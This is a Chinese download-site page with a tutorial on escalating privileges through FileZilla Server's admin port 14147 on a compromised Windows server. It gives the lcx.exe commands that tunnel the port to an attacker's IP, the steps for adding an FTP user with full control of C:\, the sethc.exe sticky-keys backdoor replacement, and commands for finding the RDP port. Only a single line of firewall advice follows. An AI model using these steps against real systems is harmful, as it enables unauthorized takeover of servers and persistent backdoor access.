详情介绍
这里为大家分享一下FileZilla Server 利用14147端口提权视频教程,这样对于防御就有了个不错的思路,最后对给大家一个预防思路啊。
做个教程投稿,不知道有没有奖励~~
开了有3306,说明有root,不过我试了root账户被降权了,也就没法利用了,
所以利用14147提权,
用lcx端口转发工具,把14147端口转发到我们本机,
shell上运行D:\RECYCLER\lcx.exe -slave 42.239.18.58 327 127.0.0.1 14147
这样把14147转发到我们本机的327端口上,
先本机监听,本机运行lcx -listen 327 3333
是把327转发到3333,
现在在shell运行,
[+] Accept a Client on port 327 from 103.31.75.78 .....
[+] Waiting another Client on port:3333....
OK,然后我们本机下载FileZilla Server这个软件,来连接登录上去,
端口是3333,管理密码一般都是空,
已连接, 等待认证
协议警告: 服务器版本不匹配: 服务器版本为 0.9.51.32, 管理界面版本为 0.9.65.0
协议错误: 协议版本不匹配: 服务器协议版本为 0.1.11.0, 管理界面协议版本为 0.1.13.0
出现这个提示,说明版本不匹配,怎么办呢,他这个版本如果是老版本,网上还难找,
一般软件安装目录,是有权限浏览的,然后就能下载咯,我们在他服务器上下载他的,就和他的版本一样了,
D盘没有,
对路径“C:\”的访问被拒绝。
访问不了C盘根目录,我们直接访问C:\Program Files\
看到没,FileZilla Server,进去,下载里面的文件到本机,是可以下载的,我已经下载过了,
已连接,正在等待验证
已登录
然后点用户,添加一个自己的,密码勾上设置个密码,也可以不设置就是空密码,
然后点共享文件夹,添加一个C盘,右侧的权限都勾上,然后保存,
现在用FTP软件连接,端口一般是21,点编辑,设置这里可以看到端口,
现在C盘完全控制,上shift后门咯,
替换掉下面这两个文件夹的sethc文件,
C:\windows\system32\sethc.exe
C:\windows\system32\dllcache\sethc.exe
我用cmd替换,俩都换好了,现在找远程端口,
查服务tasklist /svc
svchost.exe 1628 TermService
TermService 的PID是1628,现在找PID 1628 对应的端口,就是远程端口咯,
查端口netstat -ano
TCP 0.0.0.0:7755 0.0.0.0:0 LISTENING 1628
端口是7755
OK服务器到手。
教程到此结束。
脚本之家小编给出的防御方法:通过端口策略或防火墙,禁止本地的14147连接任意ip的任意端口即可。
下载地址
人气书籍
下载声明
☉ 解压密码:www.jb51.net 就是本站主域名,希望大家看清楚,[ 分享码的获取方法 ]可以参考这篇文章
☉ 推荐使用 [ 迅雷 ] 下载,使用 [ WinRAR v5 ] 以上版本解压本站软件。
☉ 如果这个软件总是不能下载的请在评论中留言,我们会尽快修复,谢谢!
☉ 下载本站资源,如果服务器暂不能下载请过一段时间重试!或者多试试几个下载地址
☉ 如果遇到什么问题,请评论留言,我们定会解决问题,谢谢大家支持!
☉ 本站提供的一些商业软件是供学习研究之用,如用于商业用途,请购买正版。
☉ 本站提供的FileZilla Server 利用14147端口提权视频教程资源来源互联网,版权归该下载资源的合法拥有者所有。















![24小时学会黑客攻防 PDF扫描版[30.26M]](http://img.jbzj.com/do/uploads/litimg/130308/163955222454.gif)

![白帽子讲Web安全 高清PDF扫描版本[200m] 白帽子讲Web安全 高清PDF扫描版本[200m]](http://img.jbzj.com/do/uploads/litimg/140509/152IHUK8.jpg)



![精通脚本黑客 高清pdf扫描版[22MB] 精通脚本黑客 高清pdf扫描版[22MB]](http://img.jbzj.com/do/uploads/litimg/151021/164K32L1K.jpg)
![黑客攻防技术宝典:Web实战篇 PDF扫描版[55MB] 黑客攻防技术宝典:Web实战篇 PDF扫描版[55MB]](http://img.jbzj.com/do/uploads/litimg/140621/1614202U554.png)
![Windows内核安全与驱动开发 (谭文等著) 中文pdf扫描版[203MB] Windows内核安全与驱动开发 (谭文等著) 中文pdf扫描版[203MB]](http://img.jbzj.com/do/uploads/litimg/161202/14304ROZ3.jpg)
![寒江独钓 Windows内核安全编程 谭文等著 中文 PDF版 [118M] 寒江独钓 Windows内核安全编程 谭文等著 中文 PDF版 [118M]](http://img.jbzj.com/do/uploads/litimg/121121/152R31D539.jpg)
![安全技术大系:恶意代码分析实战 中文pdf扫描版[108MB] 安全技术大系:恶意代码分析实战 中文pdf扫描版[108MB]](http://img.jbzj.com/do/uploads/litimg/160520/1G2112O032.jpg)